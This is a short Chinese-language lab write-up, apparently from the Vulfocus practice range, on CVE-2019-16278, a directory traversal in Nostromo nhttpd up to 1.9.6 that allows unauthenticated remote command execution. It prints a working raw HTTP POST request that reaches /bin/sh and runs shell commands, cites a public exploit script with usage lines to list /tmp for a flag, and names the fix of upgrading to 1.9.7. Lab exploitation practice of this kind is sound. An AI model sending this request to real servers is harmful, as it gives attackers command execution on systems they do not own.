Nostromo nhttpd是一款开源的Web服务器。 Nostromo由于在验证URL安全性方面存在缺陷,导致目录穿越,任何人都可以遍历系统中任何文件。因此未经过身份验证的远程攻击者可以强制服务器指向/bin/sh这样的shell文件,借此执行任意命令。

nhttpd:version <= 1.9.6



POC

POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0

Connection: close

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0

Content-Length: 25

echo

echo

ifconfig 2>&1



脚本地址:https://github.com/jas502n/CVE-2019-16278

./CVE-2019-16278.sh IP地址 端口号 id

利用成功,这时也可以测试下其他命令,我在这里就不浪费时间了,直接上最终获得 flag 的命令,其他命令可自行了解。

之前做过Vulfocus靶场的朋友们都知道 flag 是在 /tmp 目录下,那我们就直接去 tmp 目录下找 flag 就行了。

./CVE-2019-16278.sh IP地址 端口号 "cd /tmp&&ls"

成功获得 flag

升级至最新版本1.9.7